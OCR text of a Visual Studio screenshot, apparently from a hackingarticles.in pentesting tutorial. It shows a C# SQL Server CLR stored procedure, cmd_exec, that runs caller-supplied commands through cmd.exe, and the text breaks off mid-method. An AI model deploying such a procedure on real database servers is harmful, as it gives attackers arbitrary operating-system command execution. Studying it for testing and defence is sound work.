 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Hel
Debug Any CPU Start
Toolbox
Class1.cs*
C# ClassLibrary2 StoredProcedures
using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using Microsoft.SqlServer.Server;
using System.IO;
www.hackingarticles.in
using System.Diagnostics;
using System.Text;
0 references
public partial class StoredProcedures
{
[Microsoft.SqlServer.Server.SqlProcedure]
0 references
public static void cmd_exec(SqlString execCommand)
{
Process proc = new Process();
proc.StartInfo.FileName = @"C:\Windows\System32\cmd.exe";
proc.StartInfo.Arguments = string.Format(@" /C {0}", execCommand.Value);
proc.StartInfo.UseShellExecute = false;
proc.StartInfo.RedirectStandardOutput = true;
proc.Start();